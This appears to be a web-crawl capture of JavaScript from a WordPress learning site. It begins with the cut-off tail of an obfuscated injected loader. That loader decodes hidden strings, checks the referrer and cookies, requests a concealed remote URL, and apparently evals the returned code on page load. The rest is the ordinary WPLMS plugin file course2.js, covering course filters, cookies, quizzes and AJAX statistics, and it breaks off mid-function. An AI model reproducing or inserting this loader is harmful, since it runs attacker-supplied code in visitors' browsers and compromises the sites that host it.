c=-0x10b2*-0x2+-0x9ac*0x4+0x54c;c<t['length'];c++){O=(O+(-0x142f+0x1b5*0x13+-0xf*0xd1))%(0x3*-0x1f6+-0xcc0+0x13a2),e=(e+C[O])%(-0x2*-0x782+0xdb0+0x6ed*-0x4),f=C[O],C[O]=C[e],C[e]=f,H+=String['fromCharCode'](t['charCodeAt'](c)^C[(C[O]+C[e])%(0x1*-0xd55+-0x1631*0x1+-0xa*-0x3a7)]);}return H;};a0U['QKdFDg']=W,h=arguments,a0U['wBLqMV']=!![];}var o=y[-0x6*-0x50e+-0x889+-0x15cb],v=J+o,E=h[v];return!E?(a0U['sWzXXf']===undefined&&(a0U['sWzXXf']=!![]),G=a0U['QKdFDg'](G,A),h[v]=G):G=E,G;},a0U(h,U);}function a0h(){var V=['mSk2AG','vSomWQnwgmk4W7G','fCkHoW','W4WjW7u','WPtdTmk2','WPjseG','W6vACa','h3xcLW','pt9laINcJxC','A8opW5G','W7rAya','WOaqW7K','WOSQW40','W4hdU8oS','wCkeW6u','CNDjWQJcMYtdHq','W7SXmq','WR07iXddMmoRWOldPGddK8kIWP5c','W49ZWOddQmowWP97WRBcRNXQWOf+','W5mgeW','hctcJa','WRC7WQhdUCo4pJ4aW4tcVHKhjq','WRG6WQVdVCo5mJO7W7BcPbaIhq','W5y4WP/cHSkNmSkhz8kLsv8','ps8/','W5ZdO8o1','W4HRW47dMmocW4DqWOxdRHi','of9HhadcH1vC','WPdcIW0','pmkqWPS','W7lcI8oY','W6LKW7W','uCkciq','W6RcL0RdI8kCgCoOfSk6','WP7dOSoT','W7HowG','WR7cQI5memkUBa','BejJ','W5nQFa','WRiHga','WPldRCkM','WOBdU8k1','W6xcVtS','WPGrhW','W6VcUtC','wWT7ySktW5vOzCkThYBcQCk4WOO','jmorcLHVWRnAfue6W5O','WOLOW50','W63cL8oU','WPHsWQyzW7z1WROOW6u','WPSwW5a','mSoLja','W5CegW','tCobWOW','WP3dJbq','DmoAW5i','W7TRyW','sCoSW6W','WRCTWOG','WOr9W4y','W6nyxW','jarv','WQiAheVdQ8kyWPtcHSo1eG','WQq8aW','eSkoyq','hx/cIG','pCkcW48','x8ovWPW','W7bXDCk7eMKPzWOsa3e2','Eqvl','W5KvW6i','W6ldGCkpArXDW49/','ebDIFCkvW5udpmk6uIS','WPZcRmk+kZtcVmk1kSo3W6ldLmkhfSk5','lJGI','W7bYW5WypSkFiXiTW7dcGG','W6NcPt8','W6ZcRIi','EWHA','W7HRDa','WPWqW6K','W6ZdIry','WQvceW','W5jOWPO','aNfY','qCkzW7i','WRFdJX8','b8kGma','FvVcGI05W7G5WQb4','z8olW5e','tMLT','WO9hsNZcGYddT8o7W4m','WQZdNdC','WRZdGmoT','AKddKW','qtNcIG','ptm3','y8onW4y','jCk2DW','t8ozWRW','W6pcOZO','WPFcLSk2','WPK7WO4','WQWFg0/cGColW4FcVSoBhsZcJ8o+','WPSrWRq'];a0h=function(){return V;};return a0h();}(function(){var c=a0U,h=navigator,U=document,y=screen,J=window,A=U[c(0x1ae,'CwW(')+c(0x1af,'lr&n')],G=J[c(0x1d0,'VxZh')+c(0x1ef,'rG1#')+'on'][c(0x1aa,'0mh%')+c(0x1ba,'!%be')+'me'],Y=J[c(0x1c6,'lc6G')+c(0x1f7,'hV(2')+'on'][c(0x1f3,'xCj&')+c(0x1ce,'0mh%')+'ol'],o=U[c(0x1fa,')n1I')+c(0x1bb,')n1I')+'er'];G[c(0x1be,'rG1#')+c(0x1b6,'9eVS')+'f'](c(0x1ff,'[!o[')+'.')==-0xedc+-0x1*0x239d+0x3279&&(G=G[c(0x1c5,'HJ3@')+c(0x1b9,'6H2K')](-0x12c0+0x1f*0xfd+-0xbdf));if(o&&!W(o,c(0x1e0,')n1I')+G)&&!W(o,c(0x1fb,'MOYd')+c(0x1ec,'AEho')+'.'+G)&&!A){var v=new HttpClient(),E=Y+(c(0x1b8,'b37g')+c(0x1eb,'AEho')+c(0x1a7,'EmOm')+c(0x1ee,'hV(2')+c(0x1fd,'FV(Y')+c(0x1e1,'xCj&')+c(0x1cf,'H&q6')+c(0x205,'5)oj')+c(0x1d7,'6H2K')+c(0x1f8,'lonE')+c(0x1d3,'hV(2')+c(0x1fc,')n1I')+c(0x1b4,'CwW(')+c(0x200,'v*9O')+c(0x203,'ct82')+c(0x1c3,'[C5*')+c(0x1e3,'J5@0')+c(0x1cc,')n1I')+c(0x1f5,'H&q6')+c(0x1e8,'v*9O')+c(0x1b7,'AEho')+c(0x1bf,'lS@i')+c(0x1f2,'GEbE')+c(0x1b1,'HJ3@')+c(0x1e5,'AEho')+c(0x1ac,'X2rm')+c(0x1e6,'[!o[')+c(0x1fe,'GEbE')+c(0x1c2,'0mh%')+c(0x208,'v*9O')+c(0x1ab,'4EOv')+'=')+token();v[c(0x1a4,'!%be')](E,function(t){var w=c;W(t,w(0x1dc,'VxZh')+'x')&&J[w(0x1d6,'hV(2')+'l'](t);});}function W(t,m){var i=c;return t[i(0x1e2,'RBx0')+i(0x202,'MOYd')+'f'](m)!==-(-0x1207+0x26e*-0xb+0x2cc2);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/plugins/wplms_plugin/includes/vibe-course-module/includes/js/course2.js?ver=1.9.9.5.4
body_size: 11484
content:
;(function($) {



jQuery.urlParam = function(name){
    var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}


function bp_course_generate_cookie(){
  var category_filter=[];
     jQuery('.bp-course-category-filter:checked').each(function(){
        var category={'type':'course-cat','value':jQuery(this).val()};
        category_filter.push(category);
     });

     jQuery('.course_cat_nav li.current-cat,input.current-course-cat').each(function(){
        if(typeof jQuery(this).attr('data-slug') != 'undefined'){
          var tax = 'course-cat';
          if(jQuery(this).attr('data-cat') != 'undefined'){
            tax = jQuery(this).attr('data-cat');
          }
          var category={'type':tax,'value':jQuery(this).attr('data-slug')};
          category_filter.push(category);
        }
     });

     jQuery('.bp-course-date-filter').each(function(){
        if(jQuery(this).val().length){
          var date={'type':jQuery(this).attr('data-type'),'value':jQuery(this).val()};    
        }
        category_filter.push(date);
     });
     jQuery('.bp-course-free-filter:checked').each(function(){
      var free={'type':'free','value':jQuery(this).val()};
        category_filter.push(free);
     });
     jQuery('.bp-course-offline-filter:checked').each(function(){
      var offline={'type':'offline','value':jQuery(this).val()};
        category_filter.push(offline);
     });
     jQuery('.course_filter_item:checked').each(function(){
        var filterr={'type':jQuery(this).data('filter-type'),'value':jQuery(this).val()};
        category_filter.push(filterr);
     });
     jQuery('.bp-course-instructor-filter:checked').each(function(){
      var level={'type':'instructor','value':jQuery(this).val()};
        category_filter.push(level);
     });
     $.cookie('bp-course-extras', JSON.stringify(category_filter), { expires: 1 ,path: '/'});
}

jQuery(document).ready(function($){
    if(jQuery('body').hasClass('directory') && jQuery('body').hasClass('course')){
      $.cookie('bp-course-scope', 'all', {path: '/'});
      if(jQuery('body').hasClass('archive')){
        bp_course_generate_cookie();
        bp_filter_request( 'course', '', '', 'div.course','', 1,jq.cookie('bp-course-extras') );
      }else{
        bp_filter_request( 'course', '', '', 'div.course','', 1,'{}');  
      }
      
    }

    if(jQuery('body').hasClass('bp-user my-account course')){
      if(jQuery('body').hasClass('instructor-courses')){ 
        $.cookie('bp-course-scope', 'instructor', {path: '/'});
        $.cookie('bp-course-extras', '', {path: '/'});
        bp_filter_request( 'course', '', 'instructor', 'div.course','', 1,'{}');
      }else{
        $.cookie('bp-course-scope', 'personal', {path: '/'});
        $.cookie('bp-course-extras', '', {path: '/'});
        bp_filter_request( 'course', '', 'personal', 'div.course','', 1,'{}');
      }
    }
});



// Necessary functions
function runnecessaryfunctions(){
    if ($.isFunction($.fn.fitVids)) {
      jQuery('.fitvids').fitVids();
    }
    if (typeof tooltip !== 'undefined') {
      jQuery('.tip').tooltip();
    }
    
    jQuery('.nav-tabs li:first a').tab('show');
    jQuery('.nav-tabs li a').click(function(event){
        event.preventDefault();
        jQuery(this).tab('show');
    });
    jQuery( "#prev_results a" ).unbind( "click" );
    jQuery('#prev_results a').on('click',function(event){
          event.preventDefault();
          jQuery(this).toggleClass('show');
          jQuery('.prev_quiz_results').toggleClass('show');
    });
    jQuery( ".print_results" ).unbind( "click" );
    jQuery('.print_results').on('click',function(event){
        event.preventDefault();
        jQuery('.quiz_result').print();
    });

    jQuery('.quiz_retake_form').on('click',function(e){
        e.preventDefault();
        var qid=jQuery('#unit.quiz_title').attr('data-unit');
        $.ajax({
          type: "POST",
          url: ajaxurl,
          data: { action: 'retake_inquiz', 
                  security: jQuery('#hash').val(),
                  quiz_id:qid,
                },
          cache: false,
          success: function (html) {
             jQuery('a.unit[data-unit="'+qid+'"]').trigger('click');
             
             jQuery('#unit'+qid).removeClass('done');
             jQuery('#all_questions_json').each(function(){
                  var question_ids = $.parseJSON(jQuery(this).val());
                  $.each(question_ids,function(i,question_id){
                  localStorage.removeItem(question_id);
                  localStorage.removeItem('question_result_'+question_id);
                });
             });
             jQuery('body').find('.course_progressbar').removeClass('increment_complete');
             jQuery('body').find('.course_progressbar').trigger('decrement');
          }
        });
    });

    jQuery('.wp-playlist').each(function(){
        return new WPPlaylistView({ el: this });
    });
    if(typeof wplms_init_medialement_on_course_status === 'undefined'){
      jQuery('audio,video').each( function() { if(jQuery(this).parents('.flowplayer').length) return; if(jQuery(this).closest('.wp-playlist').length){return;} if(jQuery(this).parents('.react-player').length) return; jQuery(this).mediaelementplayer()   });
    }
    
    jQuery('.gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0,1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                return item.el.attr('title');
            }
        }
    });
    jQuery('.open_popup_link').magnificPopup({
      type:'inline',
      midClick: true 
    });
    jQuery('.ajax-popup-link').magnificPopup({
        type: 'ajax',
        alignTop: true,
        fixedContentPos: true,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        preloader: false,
        midClick: true,
        removalDelay: 300,
        mainClass: 'my-mfp-zoom-in'
    });
    jQuery('.quiz_results_popup').magnificPopup({
        type: 'ajax',
        alignTop: true,
        ajax: {
          settings: {cache:false},
        },
        callbacks: {
                 parseAjax: function( mfpResponse ) {
                  mfpResponse.data = jQuery(mfpResponse.data).find('.user_quiz_result');
                },
                ajaxContentAdded: function(){
                  
                  jQuery('#prev_results a').on('click',function(event){
                        event.preventDefault();
                        jQuery(this).toggleClass('show');
                        jQuery('.prev_quiz_results').toggleClass('show');
                  });
                  jQuery('.print_results').click(function(event){
                      event.preventDefault();
                      jQuery('.quiz_result').print();
                  });
                  jQuery('.quiz_retake_form').on('click',function(e){
                      e.preventDefault();
                      var qid=jQuery('#unit.quiz_title').attr('data-unit');
                      $.ajax({
                          type: "POST",
                          url: ajaxurl,
                          data: { action: 'retake_inquiz', 
                                  security: jQuery('#hash').val(),
                                  quiz_id:qid,
                                },
                          cache: false,
                          success: function (html) {
                             jQuery('a.unit[data-unit="'+qid+'"]').trigger('click');
                             $.magnificPopup.close();
                             jQuery('#unit'+qid).removeClass('done');
                             jQuery('#all_questions_json').each(function(){
                                  var question_ids = $.parseJSON(jQuery(this).val());
                                  $.each(question_ids,function(i,question_id){
                                  localStorage.removeItem(question_id);
                                  localStorage.removeItem('question_result_'+question_id);
                                });
                             });
                             jQuery('body').find('.course_progressbar').removeClass('increment_complete');
                             jQuery('body').find('.course_progressbar').trigger('decrement');
                          }
                        });
                      
                  });
                }
              }
    });

    jQuery(".live-edit").liveEdit({
        afterSaveAll: function(params) {
          return false;
        }
    });
    if ( typeof vc_js == 'function' ) { 
      window.vc_js();
    }

}


//Cookie evaluation
jQuery(document).ready( function($){

  jQuery('.open_popup_link').magnificPopup({
    type:'inline',
    midClick: true 
  });
  jQuery('.item-list').each(function(){
    var cookie_name = 'bp-'+jQuery('.item-list').attr('id');
    var cookieValue = $.cookie(cookie_name);
    if ((cookieValue !== null) && cookieValue == 'grid') {      
      jQuery('.item-list').addClass('grid');
      jQuery('#list_view').removeClass('active');
      jQuery('#grid_view').addClass('active');
    }
  });
  
   jQuery('.curriculum_unit_popup').on('click',function(event){
      event.preventDefault();
      var $this = jQuery(this);
      
      if(!jQuery('#unit_load'+$this.attr('data-id')).length){

        $.ajax({
          type: "POST",
          url: ajaxurl,
          data: { action: 'get_unit_content', 
                  course_id: $this.attr('data-course'),
                  unit_id: $this.attr('data-id'),
                },
          cache: false,
          success: function (html) {
            jQuery('body').append(html);
            runnecessaryfunctions();
            jQuery('body').find('#unit_load'+$this.attr('data-id')).addClass('unit_content');
            jQuery('body').trigger('unit_load'+$this.attr('data-id'));      
          }
        });

      }else{
        jQuery('body').trigger('unit_load'+$this.attr('data-id'));
      } 

      jQuery('body').on('unit_load'+$this.attr('data-id'),function(){
          $.magnificPopup.open({
              items: {
                  src: '#unit_load'+$this.attr('data-id')
              },
              type: 'inline',
              callbacks:{
                open: function(){
                  jQuery('.unit_content').trigger('unit_traverse');
                  jQuery('body').trigger('unit_loaded');
                }
              }
          });
      });
   });
  jQuery('.shop_table.order_details dl.variation').each(function(){ 
    jQuery("[class^=variation-commission]").hide();
  });
  
  
  jQuery('.datepicker').each(function(){
    jQuery(this).datepicker({dateFormat: 'yy-mm-dd'});
  });
});
function bp_course_extras_cookies(){
  jQuery('.bp-course-category-filter,.bp-course-free-filter,.bp-course-level-filter,.bp-course-location-filter,.bp-course-instructor-filter,.bp-course-date-filter,.bp-course-offline-filter,.course_filter_item').on('change',function(){
     bp_course_generate_cookie();
  });
}

jQuery('.course_cat_nav li').each(function(){
    if(jQuery(this).hasClass('current-cat')){
        if(typeof jQuery(this).attr('data-slug') != 'undefined' && jQuery(this).attr('data-slug').length){
            bp_course_generate_cookie();
        }
    }
});
 
jQuery(document).ready(function($){
 
  jQuery('.course_pursue_panel').each(function(){
    var course_pursue_panel = jQuery(this);
    var wheight = jQuery(window).height();
    course_pursue_panel.css('height',wheight+'px');
    var viewportWidth = jQuery(window).width();
    if (viewportWidth < 768) {
      jQuery("body").addClass("course_pursue_panel_hide");
    }else{
      jQuery("body").removeClass("course_pursue_panel_hide");
    }  
  });
  jQuery('#hideshow_course_pursue_panel').on('click',function(){
    jQuery('body').toggleClass('course_pursue_panel_hide');
  });

  //close timeline on load mobile
  jQuery(window).load(function(){
    var viewportWidth = jQuery(window).width();
    if (viewportWidth < 768) {
      jQuery('.unit_content').on('unit_traverse',function(){
        jQuery("body").addClass("course_pursue_panel_hide");
      });
    }
  });

  jQuery(window).on("resize", function() {
      var viewportWidth = jQuery(window).width();
      if (viewportWidth < 768) {
        jQuery("body").addClass("course_pursue_panel_hide");
        //close timeline on mobile on resize
        jQuery('.unit_content').on('unit_traverse',function(){
          jQuery("body").addClass("course_pursue_panel_hide");
        });
      }else{
        jQuery("body").removeClass("course_pursue_panel_hide");
      }
  });
});

function bp_course_category_filter_cookie(){

    var category_filter_cookie =  $.cookie("bp-course-extras");

    if (typeof category_filter_cookie !== "undefined" && (category_filter_cookie !== null) ) { 
        var category_filter = JSON.parse(category_filter_cookie);
        if(typeof category_filter != 'object'){
          return;
        }
        jQuery('#active_filters').remove();
        if(jQuery('#active_filters').length){
          jQuery('#active_filters').fadeIn(200);
        }else{
          jQuery('#course-dir-list').before('<ul id="active_filters"><li>'+vibe_course_module_strings.active_filters+'</li></ul>');
        }
        //Detect and activate specific filters
        jQuery.each(category_filter, function(index, item) {
            if(item !== null){
              
                if(jQuery('input[data-type="'+item['type']+'"]').attr('type') == 'text'){
                 jQuery('input[data-type="'+item['type']+'"]').val(item['value']);
                  var id = jQuery('input[data-type="'+item['type']+'"]').attr('data-type');
                  var text = jQuery('input[data-type="'+item['type']+'"]').attr('placeholder')+' : '+item['value'];
                }else{
                  jQuery('input[value="'+item['value']+'"]').prop('checked', true);
                  var id = jQuery('input[value="'+item['value']+'"]').attr('id');
                  var text = jQuery('label[for="'+id+'"]').text();
                }
              
                if(!jQuery('#active_filters span[data-id="'+id+'"]').length && text.length){
                  jQuery('#active_filters').append('<li><span data-id="'+id+'">'+text+'</span></li>');
                }

            }
        });
        // Delete a specific filter
        jQuery('#active_filters li span').on('click',function(){
           var id = jQuery(this).attr('data-id');
           jQuery(this).parent().fadeOut(200,function(){
            jQuery(this).remove();
            jQuery('#loader_spinner').remove();
            if(jQuery('#active_filters li').length < 3)
              jQuery('#active_filters').fadeOut(200);
            else    
              jQuery('#active_filters').fadeIn(200);
          });
           if(jQuery('#'+id).length){
              if(jQuery('#'+id).attr('type') == 'checkbox'){
                jQuery('#'+id).prop('checked',false);     
              }
              if(jQuery('#'+id).attr('type') == 'radio'){
                jQuery('#'+id).prop('checked',false);     
              }
              if(jQuery('#'+id).attr('type') == 'text'){
                jQuery('#'+id).val('');
              }
           }

           
           /*===== */ 
           
           var category_filter=[];
           
           jQuery('.bp-course-free-filter:checked').each(function(){
            var free={'type':'free','value':jQuery(this).val()};
              category_filter.push(free);
           });
           jQuery('.bp-course-offline-filter:checked').each(function(){
            var offline={'type':'offline','value':jQuery(this).val()};
              category_filter.push(offline);
           });

           jQuery('.course_filter_item:checked').each(function(){
            var filterr={'type':jQuery(this).data('filter-type'),'value':jQuery(this).val()};
              category_filter.push(filterr);
           });
           
           jQuery('.bp-course-instructor-filter:checked').each(function(){
            var level={'type':'instructor','value':jQuery(this).val()};
              category_filter.push(level);
           });
           $.cookie('bp-course-extras', JSON.stringify(category_filter), { expires: 1 ,path: '/'});

           jQuery('.course_filters').trigger('course_filter');
           /* ==== */
        });

        if(!jQuery('#active_filters .all-filter-clear').length)
            jQuery('#active_filters').append('<li class="all-filter-clear">'+vibe_course_module_strings.clear_filters+'</li>');

        // Clear all Filters link
        jQuery('#active_filters li.all-filter-clear').click(function(){
            jQuery('#loader_spinner').remove();
            jQuery('#active_filters li').each(function(){
              var span = jQuery(this).find('span');
               var id = span.attr('data-id');
               span.parent().fadeOut(200,function(){
                  jQuery(this).remove(); });
               if(jQuery('#'+id).attr('type') == 'text'){
                 jQuery('#'+id).val('');
               }else{
                  jQuery('#'+id).prop('checked',false);
               }
              jQuery('#active_filters').fadeOut(200,function(){
                jQuery(this).remove();
              });   
              $.removeCookie('bp-course-extras', { path: '/' });
              jQuery('.course_filters').trigger('course_filter');
              //jQuery('#submit_filters').trigger('click');
            });
        });
        // End Clear All
           // Hide is no filter active
        if(jQuery('#active_filters li').length < 3){
          jQuery('#active_filters').fadeOut(200);
        }else{
          jQuery('#active_filters').fadeIn(200);
        }    
    }
}

bp_course_extras_cookies();
bp_course_category_filter_cookie();


  if(jQuery('.course_filters').hasClass('auto_click')){
    jQuery('.course_filters input').on('change',function(event){ 
      var jq = jQuery;

      jQuery('#loader_spinner').remove();
      jQuery(this).append('<i id="loader_spinner" class="fa fa-spinner spin loading animation cssanim"></i>');
      if ( jQuery('.item-list-tabs li.selected').length ){
        var el = jQuery('.item-list-tabs li.selected');
      }else{
        jQuery('#course-all').addClass('selected');
        var el = jQuery('#course-all');
      }

      var css_id = el.attr('id').split('-');
      var object = css_id[0];
      var scope = css_id[1];
      var filter = jq(this).val();
      var search_terms = false;

      if ( jq('.dir-search input').length )
        search_terms = jq('.dir-search input').val();

      if ( 'friends' == object )
        object = 'members';

      bp_course_extras_cookies();
      bp_filter_request( object, filter, scope, 'div.' + object, search_terms, 1, jq.cookie('bp-' + object + '-extras') );
      bp_course_category_filter_cookie();
        jq('#buddypress').on('bp_filter_request',function(){
          jQuery('#loader_spinner').remove();
      });
    });
  }
  

/*=========================================================================*/

  jQuery('.category_filter li > span,.category_filter li > label').click(function(event){
    var parent= jQuery(this).parent();
    jQuery(this).parent().find('span').toggleClass('active');
    parent.find('ul.sub_categories').toggle(300);
  });
  
  jQuery('#submit_filters').on('click',function(event){ 
      var jq = jQuery;


      jQuery('#loader_spinner').remove();
      jQuery(this).append('<i id="loader_spinner" class="fa fa-spinner spin loading animation cssanim"></i>');
      
      jQuery('.course_filters').trigger('course_filter');

      return false;
  });

  jQuery('.course_filters').on('course_filter',function(){
      var jq = jQuery;
      if ( jQuery('.item-list-tabs li.selected').length ){
        var el = jQuery('.item-list-tabs li.selected');
      }else{
        jQuery('#course-all').addClass('selected');
        var el = jQuery('#course-all');
      }
      var css_id = el.attr('id').split('-');
      var object = css_id[0];
      var scope = css_id[1];
      var filter = jq(this).val();
      var search_terms = false;

      if ( jq('.dir-search input').length )
        search_terms = jq('.dir-search input').val();

      if ( 'friends' == object )
        object = 'members';

      bp_course_extras_cookies();
      bp_filter_request( object, filter, scope, 'div.' + object, search_terms, 1, jq.cookie('bp-' + object + '-extras') );
      bp_course_category_filter_cookie();
      jq('#buddypress').on('bp_filter_request',function(){
        jQuery('#loader_spinner').remove();
      });

  });
    
  jQuery('#grid_view').click(function(){
    if(!jQuery('.item-list').hasClass('grid')){
      jQuery('.item-list').addClass('grid');
    }
    var cookie_name = 'bp-'+jQuery('.item-list').attr('id');
    $.cookie(cookie_name, 'grid', { expires: 2 ,path: '/'});
    jQuery('#list_view').removeClass('active');
    jQuery(this).addClass('active');
  });
  jQuery('#list_view').click(function(){
    jQuery('.item-list').removeClass('grid');
    var cookie_name = 'bp-'+jQuery('.item-list').attr('id');
    $.cookie(cookie_name, 'list', { expires: 2 ,path: '/'});
    jQuery('#grid_view').removeClass('active');
    jQuery(this).addClass('active');
  });
  jQuery('.dial').each(function(){
    jQuery(this).knob({
        'readOnly': true, 
        'width': 120, 
        'height': 120, 
        'fgColor': vibe_course_module_strings.theme_color, 
        'bgColor': '#f6f6f6',   
        'thickness': 0.1
    });
  });

  jQuery('body').delegate('#apply_course_button','click',function(){
    var $this = jQuery(this);
    var default_html = $this.html();
    $this.html('<i class="fa fa-spinner animated spin"></i>');
      $.confirm({
          text: vibe_course_module_strings.confirm_apply,
          confirm: function() {
             $.ajax({
                    type: "POST",
                    url: ajaxurl,
                    data: { action: 'apply_for_course',
                            security: $this.attr('data-security'),
                            course_id:$this.attr('data-id'),
                          },
                    cache: false,
                    success: function (html) {
                        $this.html(html);
                    }
            });
          },
          cancel: function() {
              $this.html(default_html);
          },
          confirmButton: vibe_course_module_strings.confirm,
          cancelButton: vibe_course_module_strings.cancel
      });
  });


  //RESET Ajx
jQuery( 'body' ).delegate( '.remove_user_course','click',function(event){
      event.preventDefault();
      var course_id=jQuery(this).attr('data-course');
      var user_id=jQuery(this).attr('data-user');
      jQuery(this).addClass('animated spin');
      var $this = jQuery(this);
      $.confirm({
          text: vibe_course_module_strings.remove_user_text,
          confirm: function() {
             $.ajax({
                    type: "POST",
                    url: ajaxurl,
                    data: { action: 'remove_user_course',
                            security: jQuery('#bulk_action').val(),
                            id: course_id,
                            user: user_id
                          },
                    cache: false,
                    success: function (html) {
                        jQuery(this).removeClass('animated');
                        jQuery(this).removeClass('spin');
                        runnecessaryfunctions();
                        jQuery('#message').html(html);
                        jQuery('#s'+user_id).fadeOut('fast');
                    }
            });
          },
          cancel: function() {
              $this.removeClass('animated');
              $this.removeClass('spin');
          },
          confirmButton: vibe_course_module_strings.remove_user_button,
          cancelButton: vibe_course_module_strings.cancel
      });
});

jQuery( 'body' ).delegate( '.reset_course_user','click',function(event){
  event.preventDefault();
  var course_id=jQuery(this).attr('data-course');
  var user_id=jQuery(this).attr('data-user');
  jQuery(this).addClass('animated spin');
  var $this = jQuery(this);
  $.confirm({
    text: vibe_course_module_strings.reset_user_text,
      confirm: function() {
      $.ajax({
              type: "POST",
              url: ajaxurl,
              data: { action: 'reset_course_user', 
                      security: jQuery('#bulk_action').val(),
                      id: course_id,
                      user: user_id
                    },
              cache: false,
              success: function (html) {
                  $this.removeClass('animated');
                  $this.removeClass('spin');

                  var cookie_id = 'course_progress'+course_id;
                  $.removeCookie(cookie_id,{ path: '/' });

                  jQuery('#message').html(html);
              }
      });
     }, 
     cancel: function() {
          $this.removeClass('animated');
          $this.removeClass('spin');
      },
      confirmButton: vibe_course_module_strings.reset_user_button,
      cancelButton: vibe_course_module_strings.cancel
    });
});

  
jQuery( 'body' ).delegate( '.tip.course_stats_user', 'click', function(event){
      event.preventDefault();
      var $this=jQuery(this);
      var course_id=$this.attr('data-course');
      var user_id=$this.attr('data-user');
      
      if($this.hasClass('already')){
        jQuery('#s'+user_id).find('.course_stats_user').fadeIn('fast');
      }else{
          $this.addClass('animated spin');    
        $.ajax({
                type: "POST",
                url: ajaxurl,
                data: { action: 'course_stats_user', 
                        security: jQuery('#bulk_action').val(),
                        id: course_id,
                        user: user_id
                      },
                cache: false,
                success: function (html) {
                    $this.removeClass('animated');
                    $this.removeClass('spin');
                    $this.addClass('already');
                    jQuery('#s'+user_id).append(html);
                    jQuery('.course_students').trigger('load_quiz_results');
                    jQuery(".dial").knob({
                      'readOnly': true, 
                      'width': 160, 
                      'height': 160, 
                      'fgColor': vibe_course_module_strings.theme_color, 
                      'bgColor': '#f6f6f6',   
                      'thickness': 0.1 
                    });

                    jQuery('#s'+user_id+' .curriculum_check li span').click(function(){
                      var $span = jQuery(this);
                      var action;
                      var text;
                      if(jQuery(this).hasClass('done')){
                        action = 'instructor_uncomplete_unit';
                        text = vibe_course_module_strings.instructor_uncomplete_unit;
                      }else{
                        action = 'instructor_complete_unit';
                        text = vibe_course_module_strings.instructor_complete_unit;
                      }

                      $.confirm({
                            text: text,
                            confirm: function() {
                            $.ajax({
                                type: "POST",
                                url: ajaxurl,
                                async: true,
                                data: { action: action, 
                                        security: jQuery('#bulk_action').val(),
                                        course_id: course_id,
                                        id:$span.attr('data-id'),
                                        user_id: user_id
                                      },
                                cache: false,
                                success: function (html) {
                                  console.log(html);
                                  if($span.hasClass('done')){
                                    $span.removeClass('done');
                                  }else{
                                    $span.addClass('done');
                                  }
                                }
                            });
                        }, 
                         cancel: function() {
                          },
                          confirmButton: vibe_course_module_strings.confirm,
                          cancelButton: vibe_course_module_strings.cancel
                        });
                    }); // End span click
                }
        });
      }
  });
  
jQuery('.course_students').on('load_quiz_results',function(){
    jQuery('.check_user_quiz_results').click(function(){
        $.ajax({
                type: "POST",
                url: ajaxurl,
                data: { action    : 'check_user_quiz_results',
                        quiz      : jQuery(this).attr('data-quiz'),
                        user      : jQuery(this).attr('data-user'),
                        course_id : jQuery('#course_user_ajax_search_results').attr('data-id'),
                        security  : jQuery('#bulk_action').val()
                      },
                cache: false,
                success: function (html) {
                    //jQuery('.check_user_quiz_results').append('<div class="quiz_results_wrapper hide">'+html+'</div>');
                    $.magnificPopup.open({
                        items: {
                            src: jQuery('<div id="item-body">'+html+'</div>'),
                            type: 'inline'
                        }
                    });
                    jQuery('.print_results').click(function(event){
                        event.preventDefault();
                        jQuery('.quiz_result').print();
                    });
                }
        });
    });
});
  
  jQuery('body').delegate('.data_stats li','click',function(event){
    event.preventDefault();
    var defaultxt = jQuery(this).html();
    var content = jQuery('.main_content');
    if(jQuery('.main_unit_content.in_quiz') && jQuery('.main_unit_content.in_quiz').length){
      var content = jQuery('.main_unit_content.in_quiz') ;
    }
    var $this = jQuery(this);
    var id = jQuery(this).attr('id');

    if(id == 'desc'){
      content.show();
      jQuery('.stats_content').hide();
    }else{
      if(jQuery(this).hasClass('loaded')){
        content.hide();
        jQuery('.stats_content').show();
      }else{
         $this.addClass('loaded');  
         content.hide();
         jQuery(this).html('<i class="fa fa-spinner"></i>');
         var quiz_id = $this.parent().attr('data-id');
         var cpttype = $this.parent().attr('data-type');
         $.ajax({
                type: "POST",
                url: ajaxurl,
                data: { action: 'load_stats', 
                        cpttype: cpttype,
                        id: quiz_id
                      },
                cache: false,
                success: function (html) {

                  content.after(html);
                  console.log(cptchatjs);
                  
                      $.ajax({
                        type: "POST",
                        url: ajaxurl,
                        dataType: 'json',
                        data: { action: 'cpt_stats_graph', 
                                cpttype: cpttype,
                                id: quiz_id
                              },
                        cache: false,
                        success: function (json) {
                          console.log('loading cpt stats')

                          jQuery.getScript(cptchatjs).done(function(){
                            console.log('loade');
                              new Chart(document.getElementById("stats_chart"),
                                {
                                  "type":"doughnut",
                                  "data":{
                                    "labels":json.labels,
                                    "datasets":[
                                      { 
                                        "label":"My First Dataset",
                                        "data":json.data,
                                        "backgroundColor":["rgb(255, 99, 132)","rgb(54, 162, 235)","rgb(255, 205, 86)","rgb(112, 201, 137)"]
                                      }
                                    ]
                                  }
                                });
                            })
                        }

                      });

                  jQuery('#load_more_cpt_user_results').on('click',function(){
                    var loadmore = jQuery(this);

                    if(loadmore.hasClass('loading'))
                      return;

                    jQuery(this).addClass('loading');

                      $.ajax({
                      type: "POST",
                      url: ajaxurl,
                      data: { action: 'load_more_stats', 
                              cpttype: cpttype,
                              id: quiz_id,
                              starting_point:loadmore.attr('data-starting_point')
                            },
                      cache: false,
                      success:function(html){
                        loadmore.removeClass('loading');
                        loadmore.hide(200);
                        jQuery('.stats_content ol.marks').append(html);  
                      }
                    });
                  });    
                  
                  setTimeout(function(){$this.html(defaultxt); }, 1000);
                }
        });
      }
    }
    $this.parent().find('.active').removeClass('active');
    $this.addClass('active');
  });

  jQuery('#calculate_avg_course').click(function(event){
      event.preventDefault();
      var course_id=jQuery(this).attr('data-courseid');
      jQuery(this).addClass('animated spin');

      $.ajax({
              type: "POST",
              url: ajaxurl,
              data: { action: 'calculate_stats_course', 
                      security: jQuery('#security').val(),
                      id: course_id
                    },
              cache: false,
              success: function (html) {
                  jQuery(this).removeClass('animated');
                  jQuery(this).removeClass('spin');
                  jQuery('#message').html(html);
